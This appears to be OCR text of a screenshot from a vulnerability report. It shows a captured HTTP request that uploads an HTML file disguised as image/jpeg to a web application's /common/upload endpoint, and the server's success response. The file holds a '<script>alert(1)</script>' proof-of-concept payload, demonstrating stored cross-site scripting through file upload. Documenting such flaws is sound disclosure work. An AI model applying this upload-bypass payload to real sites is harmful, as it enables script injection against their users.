 1 POST /common/upload HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: iframe
12 Referer: http://localhost:8080/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=979D2EA2CB07DA3F12DDF4DA381776A6
16 Connection: close
17 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0OBgRzAzprfZAVQw
18 Content-Length: 203
19
20 ------WebKitFormBoundary0OBgRzAzprfZAVQw
21 Content-Disposition: form-data; name="file"; filename="1.html"
22 Content-Type: image/jpeg
23
24 <script>alert(1)</script>
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 05 Apr 2025 09:21:29 GMT
5 Connection: close
6 Content-Length: 115
7
8 {
"message":"上传成功",
"code":200,
"data":{
"url":
"/img/upload/common/cf8618b7-9ee5-4ffa-b6b9-f6f4c9720039.h
tml"
}
}
Rec
Rec
Rec
Rec
Res